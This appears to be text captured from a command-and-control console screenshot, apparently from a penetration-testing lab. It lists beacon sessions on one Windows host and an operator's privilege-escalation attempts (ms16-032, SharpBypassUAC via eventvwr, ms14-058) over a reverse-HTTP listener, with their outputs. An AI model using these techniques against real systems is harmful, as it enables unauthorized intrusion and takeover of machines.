 external internal listener user computer note process pid arch last
192.168.52.243 beacon http SYSTEM * STU1 rundll32.exe 912 x64 153ms
192.168.52.243 beacon http Administrator * STU1 artifact.exe 2952 x64 1s
日志X Beacon 192.168.52.243@2952 X
[*] Tasked Beacon to run windows/beacon_http/reverse_http 7777) ms16-032
[+] host called home, sent: 141517 bytes
[+] received output:
[by b33f -> @FuzzySec]
[!] This is a VM isn't it, race condition requires at least 2 CPU cores, exiting!
[*] Tasked beacon to run .NET program: SharpBypassUAC.exe -b eventvwr -e VALUE Base64 encoded command to execute
[+] host called home, sent: 131223 bytes
[+] received output:
[x] Invalid length for a Base-64 char array.
[*] Task Beacon to run windows/beacon_http/reverse_http 7777) ms14-058
[+] host called home, sent: 346145 bytes
[*] Task Beacon to run windows/beacon_http/reverse_http 7777) ms14-058
[+] host called home, sent: 346145 bytes